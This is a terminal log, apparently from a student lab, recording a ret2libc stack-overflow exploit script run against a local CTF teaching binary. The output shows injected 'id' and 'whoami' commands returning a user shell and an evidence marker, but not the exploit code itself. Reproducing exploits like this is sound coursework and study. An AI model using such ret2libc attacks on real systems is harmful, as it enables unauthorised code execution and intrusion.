 实验 2A 复现终端记录 · ret2libc1
$ python3 ret2libc1_repro/exploit.py
[evidence harness] shell: id; whoami; echo RET2LIBC1_EVIDENCE_OK
[x] Starting local process '/home/xyx/Desktop/ex2/ctf-challenges/pwn/linux/user-mode
/stackoverflow/ret2libc/ret2libc1/ret2libc1'
[+] Starting local process '/home/xyx/Desktop/ex2/ctf-challenges/pwn/linux/user-mode
/stackoverflow/ret2libc/ret2libc1/ret2libc1': pid 26394
[x] Receiving all data
[x] Receiving all data: 0B
[x] Receiving all data: 133B
[x] Receiving all data: 137B
[x] Receiving all data: 159B
[+] Receiving all data: Done (159B)
[*] Process '/home/xyx/Desktop/ex2/ctf-challenges/pwn/linux/user-mode/stackoverflow/
ret2libc/ret2libc1/ret2libc1' stopped with exit code -11 (SIGSEGV) (pid 26394)
用户id=1000(xyx) 组id=1000(xyx) 组=1000(xyx),4(adm),24(cdrom),27(sudo),30(dip),46(plugde
v),120(lpadmin),131(lxd),132(sambashare)
xyx
RET2LIBC1_EVIDENCE_OK